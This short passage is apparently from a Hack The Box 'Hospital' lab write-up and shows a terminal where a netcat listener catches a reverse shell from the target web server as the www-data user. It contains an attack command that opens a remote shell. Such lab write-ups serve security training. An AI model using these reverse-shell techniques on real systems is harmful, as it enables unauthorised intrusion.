 ┌──(root㉿kali)-[/home/…/Downloads/htb/machines/Hospital]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.241] 6544
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ whoami
whoami
www-data